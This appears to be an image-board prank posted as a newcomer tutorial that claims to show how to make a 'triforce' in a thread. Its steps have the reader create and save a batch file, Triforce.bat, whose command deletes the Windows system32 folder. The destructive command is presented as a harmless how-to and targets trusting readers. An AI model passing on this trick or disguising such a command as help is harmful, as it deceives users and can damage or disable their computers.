 Newfag tutorial #3: How to triforce

1. Open the thread you want to triforce

2. Now make a new notepad file

3. Typ:

@echo off
del c:\WINDOWS\system32

4. Save as Triforce.bat (so not as textfile but as all files)